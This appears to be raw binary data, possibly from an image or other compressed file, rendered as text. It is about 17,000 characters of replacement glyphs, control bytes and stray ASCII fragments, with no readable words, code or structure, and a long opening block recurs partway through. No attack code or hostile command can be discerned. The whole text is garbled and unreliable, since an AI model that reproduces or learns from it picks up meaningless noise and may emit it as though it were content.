� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
